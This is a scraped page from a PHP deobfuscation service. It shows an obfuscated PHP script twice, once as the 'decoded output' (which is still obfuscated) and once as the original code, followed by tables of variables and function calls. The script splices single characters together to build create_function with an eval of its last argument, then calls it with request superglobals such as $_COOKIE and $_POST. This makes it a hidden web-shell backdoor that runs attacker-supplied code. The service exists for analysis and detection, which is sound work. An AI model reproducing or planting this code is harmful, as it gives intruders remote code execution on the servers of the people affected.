

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/a88c06a89566a71a90169cd537ec5b45/
body_size: 5326
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php

	$doper = &#x27;t&#x27;;
	$franco= &#x27;(aOo..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php

	$doper = &#x27;t&#x27;;
	$franco= &#x27;(aOoC&#x27;;

	$foresees = &#x27;aarQ&quot;$_&#x27;; $genres=&#x27;][rdfne&#x27;;..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/a88c06a89566a71a90169cd537ec5b45/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php 
 
	$doper = &#x27;t&#x27;; 
	$franco= &#x27;(aOoC&#x27;; 
 
	$foresees = &#x27;aarQ&quot;$_&#x27;; $genres=&#x27;][rdfne&#x27;; 
 
	$inaugural = &#x27;&quot;&#x27;;$katherina=&#x27;c&#x27;; 
	$closure= &#x27;?(Bwe)s&#x27;; $cloudiness=&#x27;;&#x27;;$gillan=&#x27;_&#x27;;$cleaved=&#x27;Rs$s&quot;[&#x27;; 
 
	$andria=&#x27;rebgF&#x27;;$isak = &#x27;r&#x27;;$delmor=&#x27;i&#x27;; $banjo =&#x27;nOtvM;&#x27;; 
 
	$corrinne =&#x27;qT)ua&#x27;; 
	$hen=&#x27;r&#x27;;$brokenness =&#x27;_&#x27;;$cuprous = &#x27;iy&#x27;; $interchange = &#x27;s?4&#x27;;$flowcharting= &#x27;K&#x27;;$bekki = &#x27;o&#x27;;$giacinta= &#x27;)&#x27;; $hillie =&#x27;ob$G_&#x27;; 
 
	$exacerbate=&#x27;e&quot;$&#x27;; $kristina= &#x27;E)]I_Oevc&#x27;;$gatherers=&#x27;THlsE(&#x27;;$castor= &#x27;:6ve,E&#x27;; $discrepancy = &#x27;_c)rN]p$&#x27;; $clawed= &#x27;T(OB&#x27;;$churchgo=&#x27;=)(em&#x27;;$cant=&#x27;Ovteo(_&quot;&#x27;; $campanile=&#x27;LIgIR &quot;P&#x27;; $fishers =&#x27;s&#x27;;$canonicals =&#x27;e&#x27;;$harvests=&#x27;n&#x27;;$grams =&#x27;t&#x27;; $babysit = &#x27;Cer:=S_&#x27;;$lawsuits=&#x27;H&#x27;;$intermingling = &#x27;g&#x27;;$inconsolable = &#x27;O)[Viysa&#x27;;$dru= &#x27;)]wl)if&#x27;;$josy =&#x27;;&#x27;;$embroidered = &#x27;i&#x27;; $expunge =&#x27;a&#x27;;$jaye = &#x27;r&#x27;;$erena =&#x27;aItH&#x27;;$defecate = &#x27;QaJ(Ti$r&#x27;;$limitation =&#x27;U&#x27;; $alto=&#x27;O&#x27;;$juliette = &#x27;q&#x27;; 
 
	$educating= &#x27;o_GbP&quot;eQ&#x27;; $catches= &#x27;e&#x27;; 
 
	$infernos = &#x27;(&#x27;;$cashiers =&#x27;)&#x27;;$bushel =&#x27;,&#x27;; $casteth=&#x27;tis&#x27;; $deterministic =&#x27;d&#x27;; $giggle=&#x27;i&#x27;;$embed= &#x27;S&#x27;;$indium = &#x27;o&#x27;;$kingpin= &#x27;C&#x27;; $lastango=&#x27;_aepQg&#x27;; $bebe =&#x27;r&#x27;; $burnt = &#x27;W$G&#x27;; $combine = &#x27;)(g$dW&#x27;; 
	$bloc= &#x27;;E$c(Te&#x27;; 
	$fabric =&#x27;iao&#x27;; 
	$craters = &#x27;i&#x27;;$disproving=&#x27;r&#x27;; 
 
	$hilt =&#x27;u&#x27;;$campaigner=&#x27;P&#x27;; 
	$disfigured=&#x27;tR[&#x27;; 
 
	$delays= &#x27;_&#x27;; $initialed=&#x27;Kiec(c$&#x27;;$linings=&#x27;a&#x27;; $anchorite=&#x27;E&quot;E&#x27;; $damita=$initialed[&#x27;5&#x27;].$disproving. 
	$initialed[&#x27;2&#x27;] . $linings. $disfigured[&#x27;0&#x27;]. $initialed[&#x27;2&#x27;]. 
 
	$delays . $dru[&#x27;6&#x27;] . 
 
	$hilt.$harvests .$initialed[&#x27;5&#x27;] . 
 
	$disfigured[&#x27;0&#x27;].$initialed[&#x27;1&#x27;] .$fabric[&#x27;2&#x27;] . $harvests; $banged =$campanile[&#x27;5&#x27;] ;$blossom =$damita($banged, $initialed[&#x27;2&#x27;] . $cant[&#x27;1&#x27;]. $linings .$dru[3]. 
	$initialed[&#x27;4&#x27;] .$linings.$disproving . $disproving. $linings.$inconsolable[&#x27;5&#x27;] . $delays .$lastango[3] .$fabric[&#x27;2&#x27;]. $lastango[3] . 
	$initialed[&#x27;4&#x27;].$dru[&#x27;6&#x27;].$hilt . $harvests .$initialed[&#x27;5&#x27;] . $delays . 
	$combine[2] . $initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;] . $delays . 
	$linings. 
	$disproving.$combine[2].$casteth[&#x27;2&#x27;] . 
 
	$initialed[&#x27;4&#x27;]. $combine[&#x27;0&#x27;]. $combine[&#x27;0&#x27;] . $combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;]); $blossom ($disfigured[&#x27;0&#x27;] , $anchorite[&#x27;2&#x27;] ,$initialed[&#x27;2&#x27;],$inconsolable[&#x27;5&#x27;] ,$inconsolable[&#x27;3&#x27;],$casteth[&#x27;2&#x27;] , $initialed[&#x27;6&#x27;]. 
 
	$initialed[&#x27;1&#x27;]. $babysit[&#x27;4&#x27;].$linings.$disproving .$disproving. $linings.$inconsolable[&#x27;5&#x27;] . 
	$delays . $churchgo[4] . $initialed[&#x27;2&#x27;] . $disproving. $combine[2] . $initialed[&#x27;2&#x27;]. $initialed[&#x27;4&#x27;] . $initialed[&#x27;6&#x27;]. 
	$delays .$disfigured[&#x27;1&#x27;] .$anchorite[&#x27;2&#x27;].$lastango[4]. 
 
	$limitation . $anchorite[&#x27;2&#x27;].$embed .$bloc[&#x27;5&#x27;] . 
 
	$bushel. $initialed[&#x27;6&#x27;]. $delays . $kingpin. $alto . 
 
	$alto . $initialed[&#x27;0&#x27;]. 
	$erena[&#x27;1&#x27;] .$anchorite[&#x27;2&#x27;].$bushel. $initialed[&#x27;6&#x27;]. 
 
	$delays .$embed. $anchorite[&#x27;2&#x27;] . $disfigured[&#x27;1&#x27;] .$inconsolable[&#x27;3&#x27;].$anchorite[&#x27;2&#x27;] .$disfigured[&#x27;1&#x27;] . 
 
	$combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;] . $initialed[&#x27;6&#x27;] . $linings . $babysit[&#x27;4&#x27;].$initialed[&#x27;1&#x27;] .$casteth[&#x27;2&#x27;] . $casteth[&#x27;2&#x27;] . 
	$initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;] . $initialed[&#x27;4&#x27;] .$initialed[&#x27;6&#x27;] .$initialed[&#x27;1&#x27;] . $disfigured[&#x27;2&#x27;] . $anchorite[&#x27;1&#x27;] . $initialed[&#x27;1&#x27;].$initialed[&#x27;5&#x27;]. $fabric[&#x27;2&#x27;] .$fabric[&#x27;2&#x27;] . 
	$juliette.$dru[&#x27;2&#x27;].$combine[2] .$educating[&#x27;3&#x27;] .$anchorite[&#x27;1&#x27;]. 
	$dru[&#x27;1&#x27;] . $combine[&#x27;0&#x27;]. $interchange[&#x27;1&#x27;]. $initialed[&#x27;6&#x27;] . $initialed[&#x27;1&#x27;] .$disfigured[&#x27;2&#x27;]. $anchorite[&#x27;1&#x27;] . $initialed[&#x27;1&#x27;]. $initialed[&#x27;5&#x27;] . $fabric[&#x27;2&#x27;].$fabric[&#x27;2&#x27;]. 
 
	$juliette .$dru[&#x27;2&#x27;] .$combine[2] .$educating[&#x27;3&#x27;] . $anchorite[&#x27;1&#x27;] .$dru[&#x27;1&#x27;].$babysit[&#x27;3&#x27;] .$initialed[&#x27;4&#x27;] . $initialed[&#x27;1&#x27;].$casteth[&#x27;2&#x27;] . $casteth[&#x27;2&#x27;].$initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;]. $initialed[&#x27;4&#x27;]. 
 
	$initialed[&#x27;6&#x27;] . $initialed[&#x27;1&#x27;] . $disfigured[&#x27;2&#x27;] . $anchorite[&#x27;1&#x27;]. $erena[&#x27;3&#x27;].$bloc[&#x27;5&#x27;]. $bloc[&#x27;5&#x27;] .$campaigner . $delays.$erena[&#x27;1&#x27;].$kingpin . 
	$alto. $alto. $lastango[4]. 
	$combine[&#x27;5&#x27;]. 
	$burnt[&#x27;2&#x27;] .$clawed[&#x27;3&#x27;] .$anchorite[&#x27;1&#x27;] .$dru[&#x27;1&#x27;] . 
	$combine[&#x27;0&#x27;] .$interchange[&#x27;1&#x27;] .$initialed[&#x27;6&#x27;]. $initialed[&#x27;1&#x27;] .$disfigured[&#x27;2&#x27;].$anchorite[&#x27;1&#x27;] . $erena[&#x27;3&#x27;] . $bloc[&#x27;5&#x27;].$bloc[&#x27;5&#x27;] .$campaigner .$delays .$erena[&#x27;1&#x27;] . 
	$kingpin .$alto. $alto.$lastango[4].$combine[&#x27;5&#x27;].$burnt[&#x27;2&#x27;]. $clawed[&#x27;3&#x27;]. $anchorite[&#x27;1&#x27;]. $dru[&#x27;1&#x27;]. 
 
	$babysit[&#x27;3&#x27;] .$combine[&#x27;4&#x27;]. $initialed[&#x27;1&#x27;]. 
	$initialed[&#x27;2&#x27;] . 
 
	$combine[&#x27;0&#x27;] . $bloc[&#x27;0&#x27;].$initialed[&#x27;2&#x27;].$cant[&#x27;1&#x27;]. $linings.$dru[3] .$initialed[&#x27;4&#x27;]. $casteth[&#x27;2&#x27;].$disfigured[&#x27;0&#x27;]. 
	$disproving .$disproving . $initialed[&#x27;2&#x27;].$cant[&#x27;1&#x27;]. $initialed[&#x27;4&#x27;]. $educating[&#x27;3&#x27;].$linings. $casteth[&#x27;2&#x27;]. $initialed[&#x27;2&#x27;] .$castor[1]. $interchange[2] . $delays . $combine[&#x27;4&#x27;] . 
	$initialed[&#x27;2&#x27;]. $initialed[&#x27;5&#x27;]. $fabric[&#x27;2&#x27;] . $combine[&#x27;4&#x27;] .$initialed[&#x27;2&#x27;]. 
 
	$initialed[&#x27;4&#x27;].$casteth[&#x27;2&#x27;] . 
	$disfigured[&#x27;0&#x27;] . $disproving . 
	$disproving. $initialed[&#x27;2&#x27;] . 
 
	$cant[&#x27;1&#x27;]. 
	$initialed[&#x27;4&#x27;] . $initialed[&#x27;6&#x27;] .$linings .$combine[&#x27;0&#x27;] .$combine[&#x27;0&#x27;]. $combine[&#x27;0&#x27;]. 
	$combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;]  ); 
?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php

	$doper = &#x27;t&#x27;;
	$franco= &#x27;(aOoC&#x27;;

	$foresees = &#x27;aarQ&quot;$_&#x27;; $genres=&#x27;][rdfne&#x27;;

	$inaugural = &#x27;&quot;&#x27;;$katherina=&#x27;c&#x27;;
	$closure= &#x27;?(Bwe)s&#x27;; $cloudiness=&#x27;;&#x27;;$gillan=&#x27;_&#x27;;$cleaved=&#x27;Rs$s&quot;[&#x27;;

	$andria=&#x27;rebgF&#x27;;$isak = &#x27;r&#x27;;$delmor=&#x27;i&#x27;; $banjo =&#x27;nOtvM;&#x27;;

	$corrinne =&#x27;qT)ua&#x27;;
	$hen=&#x27;r&#x27;;$brokenness =&#x27;_&#x27;;$cuprous = &#x27;iy&#x27;; $interchange = &#x27;s?4&#x27;;$flowcharting= &#x27;K&#x27;;$bekki = &#x27;o&#x27;;$giacinta= &#x27;)&#x27;; $hillie =&#x27;ob$G_&#x27;;

	$exacerbate=&#x27;e&quot;$&#x27;; $kristina= &#x27;E)]I_Oevc&#x27;;$gatherers=&#x27;THlsE(&#x27;;$castor= &#x27;:6ve,E&#x27;; $discrepancy = &#x27;_c)rN]p$&#x27;; $clawed= &#x27;T(OB&#x27;;$churchgo=&#x27;=)(em&#x27;;$cant=&#x27;Ovteo(_&quot;&#x27;; $campanile=&#x27;LIgIR &quot;P&#x27;; $fishers =&#x27;s&#x27;;$canonicals =&#x27;e&#x27;;$harvests=&#x27;n&#x27;;$grams =&#x27;t&#x27;; $babysit = &#x27;Cer:=S_&#x27;;$lawsuits=&#x27;H&#x27;;$intermingling = &#x27;g&#x27;;$inconsolable = &#x27;O)[Viysa&#x27;;$dru= &#x27;)]wl)if&#x27;;$josy =&#x27;;&#x27;;$embroidered = &#x27;i&#x27;; $expunge =&#x27;a&#x27;;$jaye = &#x27;r&#x27;;$erena =&#x27;aItH&#x27;;$defecate = &#x27;QaJ(Ti$r&#x27;;$limitation =&#x27;U&#x27;; $alto=&#x27;O&#x27;;$juliette = &#x27;q&#x27;;

	$educating= &#x27;o_GbP&quot;eQ&#x27;; $catches= &#x27;e&#x27;;

	$infernos = &#x27;(&#x27;;$cashiers =&#x27;)&#x27;;$bushel =&#x27;,&#x27;; $casteth=&#x27;tis&#x27;; $deterministic =&#x27;d&#x27;; $giggle=&#x27;i&#x27;;$embed= &#x27;S&#x27;;$indium = &#x27;o&#x27;;$kingpin= &#x27;C&#x27;; $lastango=&#x27;_aepQg&#x27;; $bebe =&#x27;r&#x27;; $burnt = &#x27;W$G&#x27;; $combine = &#x27;)(g$dW&#x27;;
	$bloc= &#x27;;E$c(Te&#x27;;
	$fabric =&#x27;iao&#x27;;
	$craters = &#x27;i&#x27;;$disproving=&#x27;r&#x27;;

	$hilt =&#x27;u&#x27;;$campaigner=&#x27;P&#x27;;
	$disfigured=&#x27;tR[&#x27;;

	$delays= &#x27;_&#x27;; $initialed=&#x27;Kiec(c$&#x27;;$linings=&#x27;a&#x27;; $anchorite=&#x27;E&quot;E&#x27;; $damita=$initialed[&#x27;5&#x27;].$disproving.
	$initialed[&#x27;2&#x27;] . $linings. $disfigured[&#x27;0&#x27;]. $initialed[&#x27;2&#x27;].

	$delays . $dru[&#x27;6&#x27;] .

	$hilt.$harvests .$initialed[&#x27;5&#x27;] .

	$disfigured[&#x27;0&#x27;].$initialed[&#x27;1&#x27;] .$fabric[&#x27;2&#x27;] . $harvests; $banged =$campanile[&#x27;5&#x27;] ;$blossom =$damita($banged, $initialed[&#x27;2&#x27;] . $cant[&#x27;1&#x27;]. $linings .$dru[3].
	$initialed[&#x27;4&#x27;] .$linings.$disproving . $disproving. $linings.$inconsolable[&#x27;5&#x27;] . $delays .$lastango[3] .$fabric[&#x27;2&#x27;]. $lastango[3] .
	$initialed[&#x27;4&#x27;].$dru[&#x27;6&#x27;].$hilt . $harvests .$initialed[&#x27;5&#x27;] . $delays .
	$combine[2] . $initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;] . $delays .
	$linings.
	$disproving.$combine[2].$casteth[&#x27;2&#x27;] .

	$initialed[&#x27;4&#x27;]. $combine[&#x27;0&#x27;]. $combine[&#x27;0&#x27;] . $combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;]); $blossom ($disfigured[&#x27;0&#x27;] , $anchorite[&#x27;2&#x27;] ,$initialed[&#x27;2&#x27;],$inconsolable[&#x27;5&#x27;] ,$inconsolable[&#x27;3&#x27;],$casteth[&#x27;2&#x27;] , $initialed[&#x27;6&#x27;].

	$initialed[&#x27;1&#x27;]. $babysit[&#x27;4&#x27;].$linings.$disproving .$disproving. $linings.$inconsolable[&#x27;5&#x27;] .
	$delays . $churchgo[4] . $initialed[&#x27;2&#x27;] . $disproving. $combine[2] . $initialed[&#x27;2&#x27;]. $initialed[&#x27;4&#x27;] . $initialed[&#x27;6&#x27;].
	$delays .$disfigured[&#x27;1&#x27;] .$anchorite[&#x27;2&#x27;].$lastango[4].

	$limitation . $anchorite[&#x27;2&#x27;].$embed .$bloc[&#x27;5&#x27;] .

	$bushel. $initialed[&#x27;6&#x27;]. $delays . $kingpin. $alto .

	$alto . $initialed[&#x27;0&#x27;].
	$erena[&#x27;1&#x27;] .$anchorite[&#x27;2&#x27;].$bushel. $initialed[&#x27;6&#x27;].

	$delays .$embed. $anchorite[&#x27;2&#x27;] . $disfigured[&#x27;1&#x27;] .$inconsolable[&#x27;3&#x27;].$anchorite[&#x27;2&#x27;] .$disfigured[&#x27;1&#x27;] .

	$combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;] . $initialed[&#x27;6&#x27;] . $linings . $babysit[&#x27;4&#x27;].$initialed[&#x27;1&#x27;] .$casteth[&#x27;2&#x27;] . $casteth[&#x27;2&#x27;] .
	$initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;] . $initialed[&#x27;4&#x27;] .$initialed[&#x27;6&#x27;] .$initialed[&#x27;1&#x27;] . $disfigured[&#x27;2&#x27;] . $anchorite[&#x27;1&#x27;] . $initialed[&#x27;1&#x27;].$initialed[&#x27;5&#x27;]. $fabric[&#x27;2&#x27;] .$fabric[&#x27;2&#x27;] .
	$juliette.$dru[&#x27;2&#x27;].$combine[2] .$educating[&#x27;3&#x27;] .$anchorite[&#x27;1&#x27;].
	$dru[&#x27;1&#x27;] . $combine[&#x27;0&#x27;]. $interchange[&#x27;1&#x27;]. $initialed[&#x27;6&#x27;] . $initialed[&#x27;1&#x27;] .$disfigured[&#x27;2&#x27;]. $anchorite[&#x27;1&#x27;] . $initialed[&#x27;1&#x27;]. $initialed[&#x27;5&#x27;] . $fabric[&#x27;2&#x27;].$fabric[&#x27;2&#x27;].

	$juliette .$dru[&#x27;2&#x27;] .$combine[2] .$educating[&#x27;3&#x27;] . $anchorite[&#x27;1&#x27;] .$dru[&#x27;1&#x27;].$babysit[&#x27;3&#x27;] .$initialed[&#x27;4&#x27;] . $initialed[&#x27;1&#x27;].$casteth[&#x27;2&#x27;] . $casteth[&#x27;2&#x27;].$initialed[&#x27;2&#x27;] . $disfigured[&#x27;0&#x27;]. $initialed[&#x27;4&#x27;].

	$initialed[&#x27;6&#x27;] . $initialed[&#x27;1&#x27;] . $disfigured[&#x27;2&#x27;] . $anchorite[&#x27;1&#x27;]. $erena[&#x27;3&#x27;].$bloc[&#x27;5&#x27;]. $bloc[&#x27;5&#x27;] .$campaigner . $delays.$erena[&#x27;1&#x27;].$kingpin .
	$alto. $alto. $lastango[4].
	$combine[&#x27;5&#x27;].
	$burnt[&#x27;2&#x27;] .$clawed[&#x27;3&#x27;] .$anchorite[&#x27;1&#x27;] .$dru[&#x27;1&#x27;] .
	$combine[&#x27;0&#x27;] .$interchange[&#x27;1&#x27;] .$initialed[&#x27;6&#x27;]. $initialed[&#x27;1&#x27;] .$disfigured[&#x27;2&#x27;].$anchorite[&#x27;1&#x27;] . $erena[&#x27;3&#x27;] . $bloc[&#x27;5&#x27;].$bloc[&#x27;5&#x27;] .$campaigner .$delays .$erena[&#x27;1&#x27;] .
	$kingpin .$alto. $alto.$lastango[4].$combine[&#x27;5&#x27;].$burnt[&#x27;2&#x27;]. $clawed[&#x27;3&#x27;]. $anchorite[&#x27;1&#x27;]. $dru[&#x27;1&#x27;].

	$babysit[&#x27;3&#x27;] .$combine[&#x27;4&#x27;]. $initialed[&#x27;1&#x27;].
	$initialed[&#x27;2&#x27;] .

	$combine[&#x27;0&#x27;] . $bloc[&#x27;0&#x27;].$initialed[&#x27;2&#x27;].$cant[&#x27;1&#x27;]. $linings.$dru[3] .$initialed[&#x27;4&#x27;]. $casteth[&#x27;2&#x27;].$disfigured[&#x27;0&#x27;].
	$disproving .$disproving . $initialed[&#x27;2&#x27;].$cant[&#x27;1&#x27;]. $initialed[&#x27;4&#x27;]. $educating[&#x27;3&#x27;].$linings. $casteth[&#x27;2&#x27;]. $initialed[&#x27;2&#x27;] .$castor[1]. $interchange[2] . $delays . $combine[&#x27;4&#x27;] .
	$initialed[&#x27;2&#x27;]. $initialed[&#x27;5&#x27;]. $fabric[&#x27;2&#x27;] . $combine[&#x27;4&#x27;] .$initialed[&#x27;2&#x27;].

	$initialed[&#x27;4&#x27;].$casteth[&#x27;2&#x27;] .
	$disfigured[&#x27;0&#x27;] . $disproving .
	$disproving. $initialed[&#x27;2&#x27;] .

	$cant[&#x27;1&#x27;].
	$initialed[&#x27;4&#x27;] . $initialed[&#x27;6&#x27;] .$linings .$combine[&#x27;0&#x27;] .$combine[&#x27;0&#x27;]. $combine[&#x27;0&#x27;].
	$combine[&#x27;0&#x27;] .$bloc[&#x27;0&#x27;]  );
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>ra_unn</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$dru</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">)]wl)if</td>
						
					</tr>
				
					<tr>
						<td><strong>$hen</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">r</td>
						
					</tr>
				
					<tr>
						<td><strong>$alto</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">O</td>
						
					</tr>
				
					<tr>
						<td><strong>$bebe</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">r</td>
						
					</tr>
				
					<tr>
						<td><strong>$bloc</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">;E$c(Te</td>
						
					</tr>
				
					<tr>
						<td><strong>$cant</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Ovteo(_&quot;</td>
						
					</tr>
				
					<tr>
						<td><strong>$hilt</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">u</td>
						
					</tr>
				
					<tr>
						<td><strong>$isak</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">r</td>
						
					</tr>
				
					<tr>
						<td><strong>$jaye</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">r</td>
						
					</tr>
				
					<tr>
						<td><strong>$josy</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">;</td>
						
